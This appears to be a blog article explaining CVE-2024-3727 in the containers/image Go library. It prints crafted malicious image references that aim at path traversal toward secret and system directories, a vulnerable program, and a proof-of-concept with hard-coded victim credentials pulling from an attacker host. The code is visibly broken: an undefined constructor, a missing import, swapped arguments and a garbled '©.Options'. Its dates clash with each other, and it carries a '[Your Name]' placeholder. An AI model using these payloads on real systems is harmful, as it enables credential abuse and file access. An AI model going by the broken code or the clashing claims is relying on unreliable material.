
In June 2024, security researchers uncovered a critical vulnerability, CVE-2024-3727, affecting the github.com/containers/image library. This flaw allows attackers to remotely trigger unexpected, authenticated registry accesses on behalf of unsuspecting users. This can lead to severe outcomes such as resource exhaustion, local path traversal, and unauthorized actions.
Let's break down what this means, see code snippets to illustrate the attack surface, and learn how exploitation works. We'll also point you to official sources and offer practical mitigation advice.
## What is Containers/image?
containers/image is an open-source Go library used by projects like Podman and Buildah. It's primarily responsible for pulling and pushing container images from/to remote registries. Because it handles authentication, image paths, and local storage, it lives at the heart of container supply chains.
The CVE notes
> A flaw was found in github.com/containers/image. This flaw allows attackers to trigger unexpected authenticated registry accesses on behalf of a victim user, causing resource exhaustion, local path traversal, and other attacks.
In simple words: An attacker can trick a user (or automation script) relying on this library into making registry requests they didn't intend, potentially exhausting quotas or causing local file manipulation.
Under the Hood
The problem comes down to insufficient sanitization and validation of image references supplied by untrusted users. The library sometimes treats specially crafted image references as trusted, triggering genuinely authenticated registry operations and even accessing local paths that attackers control.
Consider an attacker crafting a malicious image reference like
docker://user@attacker-registry.com/../../secret-data
Or, using URL-escaping tricks
docker://trusted-registry.com/%2e%2e/%2e%2e/var/lib/containers/mysecrets
Burning through registry request quotas or hitting DoS limits on registries.
- Reading/writing unintended local files or directories (path traversal).
Suppose a vulnerable Go program uses containers/image to pull images based on user-supplied data
package main
import (
"os"
"github.com/containers/image/v5/copy"
"github.com/containers/image/v5/types"
)
func main() {
srcRef := os.Args[1] // image input from user
destRef := "dir:/tmp/extracted"
ctx, _ := types.NewSystemContext()
copy.Image(context.Background(), ctx, srcRef, destRef, nil)
}
If the user supplies an exploit like
go run main.go docker://victim@legit-registry.com/someimg@sha256:...
With the flaw, this will trigger an authenticated pull _as the victim_ on the legitimate registry, possibly consuming their credentials.
Or, for path traversal
go run main.go dir:../../../../etc/
Impact: The library starts reading or writing to sensitive local directories.
This bug is dangerous because
- Resource Exhaustion: Registry APIs often have rate/usage quotas; attackers can burn through a victim's quota using their credentials.
- Path Traversal: Attackers may reference directories outside the intended scope, risking info disclosure or overwrite.
- Abuse of Authentication: Because the library passes the caller’s credentials in registry calls, attackers can force actions on external systems.
Here’s a simple proof-of-concept for unintended registry access
// go.mod:
// module poc
// go 1.20
// require github.com/containers/image/v5 v5.29.
package main
import (
"context"
"os"
"github.com/containers/image/v5/copy"
"github.com/containers/image/v5/types"
"github.com/containers/image/v5/transports"
)
func main() {
// Get source ref (attacker-supplied)
src := os.Args[1]
policyCtx, _ := signature.NewPolicyContext(&signature.Policy{Default: []signature.PolicyRequirement{&signature.RequireIdentity{}}})
sysCtx := &types.SystemContext{
DockerAuthConfig: &types.DockerAuthConfig{
Username: "victim_user",
Password: "supersecret_password",
},
}
srcRef, err := transports.ParseImageName("docker://" + src)
if err != nil {
panic(err)
}
destRef, _ := transports.ParseImageName("dir:/tmp/hacked")
_, err = copy.Image(context.Background(), policyCtx, destRef, srcRef, ©.Options{
SourceCtx: sysCtx,
})
if err != nil {
panic(err)
}
}
Run as
go run main.go attacker.io/evilimage
Replace the username/password to see how registry accesses go out as the victim.
References & Official Fixes
- Original CVE Record
- containers/image Security Advisory GHSA-2hv8-547f-c96c
- Upstream Patch PR
How Can You Protect Yourself?
- Update all uses of containers/image to the latest, patched versions (v5.29.1+).
Final Words
CVE-2024-3727 is a textbook example of what can go wrong when libraries assume image references are sanitized by the caller. If you’re building container tools or CI/CD workflows, review your dependencies and be on guard against attacks involving image reference manipulation.
Stay safe in the cloud-native world!
_If you found this useful, please consult the full github advisory and keep your systems patched._
*Article by [Your Name], June 2024 – exclusive for this session. Please do not copy without credit.*
Timeline
Published on: 05/14/2024 15:42:07 UTC
Last modified on: 07/09/2024 23:11:38 UTC